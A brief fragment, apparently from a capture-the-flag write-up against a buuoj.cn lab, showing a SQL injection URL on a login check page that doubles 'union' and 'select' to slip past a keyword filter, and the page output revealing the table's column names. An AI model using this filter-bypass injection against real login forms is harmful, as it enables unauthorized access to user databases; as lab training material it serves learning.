 d0531ec0-16a4-4d2f-97f5-56c12b1131ef.node3.buuoj.cn/check.php?username=admin&password=admin%27%20uunionnion%20sselectelect%20...
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
Hello 2!
Your password is 'id,username,password'